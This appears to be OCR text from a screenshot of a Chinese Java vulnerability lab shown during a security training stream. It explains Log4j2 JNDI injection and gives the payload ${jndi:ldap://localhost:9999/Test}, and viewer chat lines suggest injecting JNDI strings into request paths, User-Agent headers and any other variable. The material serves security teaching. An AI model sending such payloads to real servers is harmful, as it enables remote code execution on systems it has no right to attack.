 Java 漏洞靶场
浅析高低版JDK下的JNDI注入及
如何绕过高版本JDK的限制进行
阿里云漏洞库
您正在共享屏幕
阿里云漏洞库
61:24
/home#/log4j
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
首页
Shiro
XStream
Jackson
Fastjson
Log4j
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Log4j JNDI注入
漏洞描述
Log4j2默认支持解析ldap/rmi协议（只要打印的日志中包括ldap/rmi协议即可），并会通过名称从ldap服务端其获取对应的Class文件，并使用ClassLoader在本地加载Ldap服务端返回的Class类。
这就为攻击者提供了攻击途径，攻击者可以在界面传入一个包含恶意内容的ldap协议内容（如：${jndi:ldap://localhost:9999/Test}），
该内容传递到后端被log4j2打印出来，就会触发恶意的Class的加载执行（可执行任意后台指令），从而达到攻击的目的。
漏洞测试
Content:
${jndi:ldap://localhost:9999/Test}
立即提交
重置
测试结果
聊天
乱拳打死老师傅
睡不着觉
一个包里面全是jndi
Adress
随便插
请求路径 UA头
睡不着觉
有个变量就插
发送至:
所有人
发送(S)
英
21:11
2023-07-18